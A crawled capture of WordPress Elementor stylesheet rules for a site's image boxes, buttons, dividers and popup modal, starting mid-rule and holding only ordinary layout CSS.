10px 0px rgba(0, 0, 0, 0.1);}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox .elementskit-info-box-icon{font-size:32px;padding:14px 20px 20px 14px;transform:rotate(0deg);width:60px;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12703 .elementor-element.elementor-element-94f5c89 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12703 .elementor-element.elementor-element-cc1d096:not(.elementor-motion-effects-element-type-background), .elementor-12703 .elementor-element.elementor-element-cc1d096 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-12703 .elementor-element.elementor-element-cc1d096{box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:1%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:1;}.elementor-12703 .elementor-element.elementor-element-cc1d096 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://cddgh.org/wp-content/uploads/elementor/css/post-10415.css?ver=1768980744
body_size: 35010
content:
.elementor-10415 .elementor-element.elementor-element-5f3508f0 .elementor-repeater-item-2ab5129.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10415 .elementor-element.elementor-element-e45feee > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-10415 .elementor-element.elementor-element-21955f16 .elementor-repeater-item-3ec48b5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10415 .elementor-element.elementor-element-63eda682:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-63eda682 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-63eda682:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-63eda682 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-63eda682 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-10415 .elementor-element.elementor-element-3d8218a0 .elementor-image-box-wrapper{text-align:start;}.elementor-10415 .elementor-element.elementor-element-3d8218a0.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-10415 .elementor-element.elementor-element-3d8218a0.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-10415 .elementor-element.elementor-element-3d8218a0.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-3d8218a0 .elementor-image-box-title{margin-bottom:5px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:28px;}.elementor-10415 .elementor-element.elementor-element-3d8218a0 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-10415 .elementor-element.elementor-element-3d8218a0 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10415 .elementor-element.elementor-element-3d8218a0 .elementor-image-box-description{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;font-style:normal;line-height:18px;color:var( --e-global-color-e4dfd11 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10415 .elementor-element.elementor-element-3fbea9c4 .elementor-button{background-color:#FFFFFF00;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:3px 0px 3px 0px;}.elementor-10415 .elementor-element.elementor-element-3fbea9c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10415 .elementor-element.elementor-element-3fbea9c4 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10415 .elementor-element.elementor-element-3fbea9c4 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-10415 .elementor-element.elementor-element-13d6b839:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-13d6b839 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-13d6b839:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-13d6b839 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-13d6b839 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10415 .elementor-element.elementor-element-3c5c072d .elementor-image-box-wrapper{text-align:start;}.elementor-10415 .elementor-element.elementor-element-3c5c072d.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-10415 .elementor-element.elementor-element-3c5c072d.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-10415 .elementor-element.elementor-element-3c5c072d.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-3c5c072d .elementor-image-box-title{margin-bottom:5px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:28px;}.elementor-10415 .elementor-element.elementor-element-3c5c072d .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-10415 .elementor-element.elementor-element-3c5c072d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10415 .elementor-element.elementor-element-3c5c072d .elementor-image-box-description{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;font-style:normal;line-height:18px;color:var( --e-global-color-e4dfd11 );}.elementor-10415 .elementor-element.elementor-element-20d222f7 .elementor-button{background-color:#FFFFFF00;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:3px 0px 3px 0px;}.elementor-10415 .elementor-element.elementor-element-20d222f7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10415 .elementor-element.elementor-element-20d222f7 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10415 .elementor-element.elementor-element-20d222f7 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-10415 .elementor-element.elementor-element-7770d8ad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-7770d8ad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-7770d8ad:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-7770d8ad > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-7770d8ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10415 .elementor-element.elementor-element-305e97f .elementor-image-box-wrapper{text-align:start;}.elementor-10415 .elementor-element.elementor-element-305e97f.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-10415 .elementor-element.elementor-element-305e97f.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-10415 .elementor-element.elementor-element-305e97f.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-305e97f .elementor-image-box-title{margin-bottom:5px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:28px;}.elementor-10415 .elementor-element.elementor-element-305e97f .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-10415 .elementor-element.elementor-element-305e97f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10415 .elementor-element.elementor-element-305e97f .elementor-image-box-description{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;font-style:normal;line-height:18px;color:var( --e-global-color-e4dfd11 );}.elementor-10415 .elementor-element.elementor-element-16a07293 .elementor-button{background-color:#FFFFFF00;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:3px 0px 3px 0px;}.elementor-10415 .elementor-element.elementor-element-16a07293 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10415 .elementor-element.elementor-element-16a07293 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10415 .elementor-element.elementor-element-16a07293 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-10415 .elementor-element.elementor-element-21955f16{margin-top:0px;margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-10415 .elementor-element.elementor-element-31092ce6{--divider-border-style:solid;--divider-color:#B1D4E0;--divider-border-width:0.35px;}.elementor-10415 .elementor-element.elementor-element-31092ce6 .elementor-divider-separator{width:100%;}.elementor-10415 .elementor-element.elementor-element-31092ce6 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-10415 .elementor-element.elementor-element-3e5a8437 .elementor-repeater-item-3ec48b5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10415 .elementor-element.elementor-element-2ccf1dc0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-2ccf1dc0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-2ccf1dc0:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-2ccf1dc0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-2ccf1dc0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10415 .elementor-element.elementor-element-7f4b6a .elementor-image-box-wrapper{text-align:start;}.elementor-10415 .elementor-element.elementor-element-7f4b6a.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-10415 .elementor-element.elementor-element-7f4b6a.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-10415 .elementor-element.elementor-element-7f4b6a.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-7f4b6a .elementor-image-box-title{margin-bottom:5px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:28px;}.elementor-10415 .elementor-element.elementor-element-7f4b6a .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-10415 .elementor-element.elementor-element-7f4b6a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10415 .elementor-element.elementor-element-7f4b6a .elementor-image-box-description{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;font-style:normal;line-height:18px;color:var( --e-global-color-e4dfd11 );}.elementor-10415 .elementor-element.elementor-element-6bc91f6e .elementor-button{background-color:#FFFFFF00;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:3px 0px 3px 0px;}.elementor-10415 .elementor-element.elementor-element-6bc91f6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10415 .elementor-element.elementor-element-6bc91f6e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10415 .elementor-element.elementor-element-6bc91f6e .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-10415 .elementor-element.elementor-element-47b69cab:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-47b69cab > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-47b69cab:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-47b69cab > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-47b69cab > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10415 .elementor-element.elementor-element-6008723f .elementor-image-box-wrapper{text-align:start;}.elementor-10415 .elementor-element.elementor-element-6008723f.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-10415 .elementor-element.elementor-element-6008723f.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-10415 .elementor-element.elementor-element-6008723f.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-6008723f .elementor-image-box-title{margin-bottom:5px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:28px;}.elementor-10415 .elementor-element.elementor-element-6008723f .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-10415 .elementor-element.elementor-element-6008723f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10415 .elementor-element.elementor-element-6008723f .elementor-image-box-description{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;font-style:normal;line-height:18px;color:var( --e-global-color-e4dfd11 );}.elementor-10415 .elementor-element.elementor-element-6ca35fff .elementor-button{background-color:#FFFFFF00;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:3px 0px 3px 0px;}.elementor-10415 .elementor-element.elementor-element-6ca35fff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10415 .elementor-element.elementor-element-6ca35fff .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10415 .elementor-element.elementor-element-6ca35fff .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-10415 .elementor-element.elementor-element-593fc462:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-593fc462 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-593fc462:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-593fc462 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-593fc462 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10415 .elementor-element.elementor-element-fb5683c .elementor-image-box-wrapper{text-align:start;}.elementor-10415 .elementor-element.elementor-element-fb5683c.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-10415 .elementor-element.elementor-element-fb5683c.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-10415 .elementor-element.elementor-element-fb5683c.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-fb5683c .elementor-image-box-title{margin-bottom:5px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:28px;}.elementor-10415 .elementor-element.elementor-element-fb5683c .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-10415 .elementor-element.elementor-element-fb5683c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10415 .elementor-element.elementor-element-fb5683c .elementor-image-box-description{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;font-style:normal;line-height:18px;color:var( --e-global-color-e4dfd11 );}.elementor-10415 .elementor-element.elementor-element-6b1ceac3 .elementor-button{background-color:#FFFFFF00;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:3px 0px 3px 0px;}.elementor-10415 .elementor-element.elementor-element-6b1ceac3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10415 .elementor-element.elementor-element-6b1ceac3 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10415 .elementor-element.elementor-element-6b1ceac3 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-10415 .elementor-element.elementor-element-3e5a8437{margin-top:0px;margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-1b90821d{--divider-border-style:solid;--divider-color:#B1D4E0;--divider-border-width:0.35px;}.elementor-10415 .elementor-element.elementor-element-1b90821d .elementor-divider-separator{width:100%;}.elementor-10415 .elementor-element.elementor-element-1b90821d .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-10415 .elementor-element.elementor-element-18c0b814 .elementor-repeater-item-3ec48b5.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-10415 .elementor-element.elementor-element-20263a03:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-20263a03 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-20263a03:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-20263a03 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-20263a03 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 .elementor-image-box-wrapper{text-align:start;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 .elementor-image-box-title{margin-bottom:5px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:28px;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 .elementor-image-box-description{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;font-style:normal;line-height:18px;color:var( --e-global-color-e4dfd11 );}.elementor-10415 .elementor-element.elementor-element-2f9adfe8 .elementor-button{background-color:#FFFFFF00;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:3px 0px 3px 0px;}.elementor-10415 .elementor-element.elementor-element-2f9adfe8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10415 .elementor-element.elementor-element-2f9adfe8 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10415 .elementor-element.elementor-element-2f9adfe8 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-10415 .elementor-element.elementor-element-4664e32b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-4664e32b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-4664e32b:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-4664e32b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-4664e32b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10415 .elementor-element.elementor-element-2f89163e .elementor-image-box-wrapper{text-align:start;}.elementor-10415 .elementor-element.elementor-element-2f89163e.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-10415 .elementor-element.elementor-element-2f89163e.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-10415 .elementor-element.elementor-element-2f89163e.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-2f89163e .elementor-image-box-title{margin-bottom:5px;font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;font-style:normal;line-height:28px;}.elementor-10415 .elementor-element.elementor-element-2f89163e .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-10415 .elementor-element.elementor-element-2f89163e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-10415 .elementor-element.elementor-element-2f89163e .elementor-image-box-description{font-family:"Inter", Sans-serif;font-size:12px;font-weight:300;font-style:normal;line-height:18px;color:var( --e-global-color-e4dfd11 );}.elementor-10415 .elementor-element.elementor-element-6e84a336 .elementor-button{background-color:#FFFFFF00;font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );padding:3px 0px 3px 0px;}.elementor-10415 .elementor-element.elementor-element-6e84a336 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10415 .elementor-element.elementor-element-6e84a336 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10415 .elementor-element.elementor-element-6e84a336 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-10415 .elementor-element.elementor-element-13df8ad8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-10415 .elementor-element.elementor-element-13df8ad8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-13df8ad8:hover > .elementor-element-populated{background-color:var( --e-global-color-1448d56 );}.elementor-10415 .elementor-element.elementor-element-13df8ad8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-10415 .elementor-element.elementor-element-13df8ad8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10415 .elementor-element.elementor-element-18c0b814{margin-top:0px;margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-5f3508f0:not(.elementor-motion-effects-element-type-background), .elementor-10415 .elementor-element.elementor-element-5f3508f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4699d54 );}.elementor-10415 .elementor-element.elementor-element-5f3508f0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 100px 0px;}.elementor-10415 .elementor-element.elementor-element-5f3508f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-10415 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-10415 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-10415{justify-content:center;align-items:center;}@media(max-width:1024px){.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10415 .elementor-element.elementor-element-3d8218a0 .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-3c5c072d .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-305e97f .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-7f4b6a .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-6008723f .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-fb5683c .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 .elementor-image-box-img{margin-bottom:0px;}.elementor-10415 .elementor-element.elementor-element-2f89163e .elementor-image-box-img{margin-bottom:0px;}}/* Start custom CSS for image-box, class: .elementor-element-3d8218a0 */.elementor-10415 .elementor-element.elementor-element-3d8218a0 {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-3c5c072d */.elementor-10415 .elementor-element.elementor-element-3c5c072d {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-305e97f */.elementor-10415 .elementor-element.elementor-element-305e97f {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-3d8218a0 */.elementor-10415 .elementor-element.elementor-element-3d8218a0 {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-3c5c072d */.elementor-10415 .elementor-element.elementor-element-3c5c072d {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-305e97f */.elementor-10415 .elementor-element.elementor-element-305e97f {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-7f4b6a */.elementor-10415 .elementor-element.elementor-element-7f4b6a {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-6008723f */.elementor-10415 .elementor-element.elementor-element-6008723f {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-fb5683c */.elementor-10415 .elementor-element.elementor-element-fb5683c {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-7f4b6a */.elementor-10415 .elementor-element.elementor-element-7f4b6a {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-6008723f */.elementor-10415 .elementor-element.elementor-element-6008723f {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-fb5683c */.elementor-10415 .elementor-element.elementor-element-fb5683c {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-5b7fe7b5 */.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-2f89163e */.elementor-10415 .elementor-element.elementor-element-2f89163e {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-5b7fe7b5 */.elementor-10415 .elementor-element.elementor-element-5b7fe7b5 {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-2f89163e */.elementor-10415 .elementor-element.elementor-element-2f89163e {min-height: 180px}/* End custom CSS */
/* Start custom CSS for image-box, class: .elementor-element-3d8218a0 */.elementor-10415 .elementor-element.elementor-element-3d8218a0 {min-height: 180px}/* End custom CSS */
